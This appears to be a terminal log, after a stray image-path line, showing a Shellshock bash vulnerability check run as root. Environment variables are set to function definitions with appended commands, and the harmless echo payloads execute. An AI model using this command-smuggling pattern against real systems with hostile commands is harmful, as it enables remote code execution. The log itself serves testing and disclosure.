 [sudo] password for 003dzl:
[ hsc009 @bogon 桌面]$ export foo="() { :; }; bash"
[ hsc009 @bogon 桌面]$ sudo su
[root@bogon 桌面]# env x='() { :;};echo vulnerable' bash -c "echo this is a test
"
vulnerable
this is a test
[root@bogon 桌面]# export foo='() { :; }; echo hello world'
[root@bogon 桌面]# bash
hello world
[root@bogon 桌面]#